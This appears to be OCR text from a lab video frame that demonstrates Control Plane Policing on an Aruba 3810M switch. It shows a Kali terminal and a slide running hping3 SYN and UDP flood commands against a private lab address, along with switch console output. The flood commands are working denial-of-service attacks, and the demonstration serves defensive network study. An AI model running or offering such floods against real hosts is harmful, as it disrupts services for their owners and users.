 Kali-Linux-2017.1-vbox-amd64 [Draaiend] - Oracle VM VirtualBox
Applications Places Terminal Thu 07:57 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hping3 -c 100000 -d 120 -S -w 64 -p 1234 --flood --rand-source 192.168.100.1
HPING 192.168.100.1 (eth0 192.168.100.1): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.100.1 hping statistic ---
1053393 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~# hping3 -c 100000 -d 120 -S -w 64 -p 1234 --flood --rand-source 192.168.100.1
HPING 192.168.100.1 (eth0 192.168.100.1): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.100.1 hping statistic ---
3526078 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# hping3 --flood --udp --destport 1234 192.168.100.1
HPING 192.168.100.1 (eth0 192.168.100.1): udp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.100.1 hping statistic ---
605671 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~#
COPP video.pdf - Adobe Acrobat Pro
File Edit View Window Help
Let's demonstrate CoPP
DoS ATTACK
DoS ATTACK
USING
hping
hping3 -c 10000 -d 120 -S -w 64 -p 1234 --flood --rand-source
192.168.100.1
hping3 --flood -udp -destport 1234 192.168.100.1
192.168.100.1 - 3810M
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Settings Help X server Exit
Sessions
Tools
Macros
Process tracker state: ACTIVE
Process tracking time: 30 seconds
Total % Time Since Times Max
Process Name Priority Time CPU Last Ran Ran Time
--------------------+---------+--------+-----+------------+----------+-------
System Services-32 165 14 s 45 15 us 38235 502 us
Idle-0 226 3 s 8 566 us 202423 85 us
Idle-3 1 2 s 5 560 us 404955 182 us
Idle-2 225 4 s 11 315 us 34566 152 us
Idle-1 226 8 s 24 421 us 202658 190 us
Sessions & I/O-28 171 870 ms 2 300 us 238 247 ms
4. COM5 (Prolific USB-to-Serial Comm Port (COM5))
Please register your products now at: www.hpe.com/networking/register
Aruba JL076A 3810M-40G-8SR-PoE+-1-slot Switch
Software revision KB.16.04.0008
(C) Copyright 2017 Hewlett Packard Enterprise Development LP
RESTRICTED RIGHTS LEGEND
Confidential computer software. Valid license from Hewlett Packard Enterpris
e
Development LP required for possession, use or copying. Consistent with FAR
12.211 and 12.212, Commercial Computer Software, Computer Software
Documentation, and Technical Data for Commercial Items are licensed to the
U.S. Government under vendor's standard commercial license.
Press any key to continue
5. 192.168.100.1 - 3810M
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: http://mobaxterm.mobatek.net